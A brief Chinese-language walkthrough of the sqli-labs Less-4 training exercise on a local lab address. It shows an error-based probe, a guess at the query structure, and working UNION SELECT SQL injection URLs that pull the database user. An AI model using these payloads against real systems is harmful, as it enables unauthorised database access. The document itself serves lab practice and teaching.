报错

<http://192.168.50.128/sqli-labs/Less-4/?id=1\>

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1\") LIMIT 0,1' at line 1

猜测语句为 select \* from tables where id=(“ parm”)

可以猜到

http://192.168.50.128/sqli-labs/Less-4/?id=-1") union select 1,user(),3,4 – d





猜测为3

注入语句为

http://192.168.50.128/sqli-labs/Less-4/?id=-1") union select 1,user(),3 – d